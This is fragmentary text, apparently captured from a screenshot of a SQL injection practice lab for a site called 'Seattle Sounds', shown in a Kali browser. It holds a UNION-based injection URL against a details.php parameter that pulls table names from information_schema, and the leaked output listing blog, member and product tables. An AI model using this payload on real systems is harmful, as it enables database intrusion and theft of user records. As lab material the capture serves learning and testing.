 192.168.43.147/details.php?prod=0 union select 1,2,3,4,group_concat(table_schema,'~',table_name) from information_schema.tables where table_schema = database() &type=1
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account
roduct Details
Product Name: 3
Details
seattle~tblBlogs,seattle~tblMembers,seattle~tblProducts